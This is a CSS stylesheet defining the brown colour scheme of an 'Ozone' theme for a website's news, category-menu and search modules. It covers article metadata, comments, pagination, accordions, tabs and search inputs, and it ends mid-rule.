.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberComments::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a::before
{
	color: #6e6e6e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleSimple6 .edn_article.edn_simpleArticle6 .edn_metaDetails > time::before
{
	color: #6e6e6e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails
{
	color: #969696;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listEventDetails > span::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails
{
	background-color: #000000;
	opacity: 0.7;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberOfVievs::before,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails .edn_numberComments::before
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager.edn_articleScrolling a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavImage::after
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_fixedPrevNextArticleNavigation > a .edn_fixedNavTitle
{
	border-radius: 0px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__voted:hover > i
{
	color: #bababa;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown > i
{
	color: #37b1ab;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedUp:hover > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span.edn__votedDown:hover > i,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_ArticleVoting > span:hover > i
{
	color: #37b1ab;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags
{
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #a8a4a4;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #a8a4a4;
	font-family: "Roboto Condensed";
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a
{
	border-color: #e49908;
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover
{
	border-color: #e49908;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title
{
	color: #e49908;
	border-bottom-color: #dddddd;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover
{
	color: #593e09;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header
{
	border-bottom-color: #bfbfbf;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title::after
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3
{
	color: #563900;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time
{
	color: #888888;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before
{
	border-right-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a
{
	border-color: #e2e2e2;
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage
{
	background-image: url("../assets/images/timeLineImage/guideline/predefined/timelineLine.png");
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before
{
	border-color: #bcbcbc;
	background-color: #dadada;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent::before
{
	background-color: #ececec;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary
{
	color: #8a8a8a;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a
{
	color: #da9510;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a:hover
{
	color: #535353;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header
{
	border-bottom-color: #bcbcbc;
	box-shadow: 0px 1px 0px 0px #eeeeee;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport
{
	color: #555555;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport::after
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover::after
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image
{
	border-color: #d1d2d3;
	border-radius: 4px;
	background-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_description
{
	color: #666161;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_wrapper > a:hover::before
{
	border-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.2);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants
{
	border-color: #e5e5e5;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader:first-child
{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e49908;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader th
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr td
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even)
{
	background-color: #eeeeee;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd)
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover
{
	background-color: #eaeaea;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover td
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments
{
	border-color: #e5e5e5;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docExtension
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize
{
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription
{
	color: #999999;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li
{
	border-bottom-color: #f7f5f5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks
{
	border-color: #e49908;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li span
{
	font-style: italic;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles
{
	border-color: #bfbfbf;
	border-radius: 4px;
	background-color: #ededed;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a
{
	color: #424344;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a span
{
	font-family: "Roboto Condensed";
	color: #424344;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a:hover span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li + li
{
	border-left-color: #acacac;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails
{
	border-color: #cac7c7;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 4px #ffffff;
	background-color: #e5e5e5;
	color: #000000;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social
{
	border-color: #8d8989;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social::before
{
	color: #8d8989;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.contact
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.social
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .num_of_comment
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
	font-size: 14px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > h4
{
	color: #e59908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > div
{
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > time
{
	color: #999999;
	font-size: 12px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > div img
{
	border-color: #e59908;
	border-radius: 50%;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a
{
	border-color: #909090;
	background-color: #bdbdbd;
	font-family: "Roboto Condensed";
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover
{
	background-color: #909090;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete
{
	border-color: #9d241e;
	background-color: #d94e49;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover
{
	background-color: #d94e49;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > h3
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > div
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td.left
{
	font-family: "Roboto Condensed";
	color: #424242;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:focus,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:focus
{
	border-color: #e49908;
	border-radius: 6px;
	color: #666666;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination table,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination table
{
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a
{
	background-color: transparent;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pager a.active,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #eeeeee;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #eeeeee;
	background-color: #f8f8f8;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover
{
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab
{
	border-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li
{
	border-color: #e49908;
	color: #b4b4b4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li:hover
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li.edsTabulator_active
{
	background-color: #eb1601;
	box-shadow: inset 0px -25px 13px -13px #cb1400;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount
{
	background-color: #5b4530;
	border-radius: 10px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:focus
{
	color: #848484;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search::before
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search:hover::before
{
	color: #504e4e;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover
{
	background-color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span
{
	text-transform: uppercase;
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span:hover
{
	color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search::before
{
	color: #5b4530;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover::before
{
	color: #ffffff;
}

.EDN_search.theme_Ozone.brown
{
	background-color: #ffffff;
	border-color: #e49908;
	box-shadow: none;
}

.EDN_search.theme_Ozone.brown ul li span a
{
	color: #5b4530;
	font-size: 12px;
}

.EDN_search.theme_Ozone.brown ul li span a:hover
{
	color: #e49908;
}

.EDN_search.theme_Ozone.brown .acSelect a
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	background-color: #f8f8f8;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title
{
	color: #e49908;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span
{
	font-weight: bold;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	border-color: #d4d4d4;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span
{
	color: #848484;
	font-size: 13px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after ,
.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div::before
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input
{
	color: #848484;
	font-size: 13px;
	border-color: #d4d4d4;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_Ozone.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line
{
	background-color: #d6d6d6;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c7c7c7;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c7c7c7;
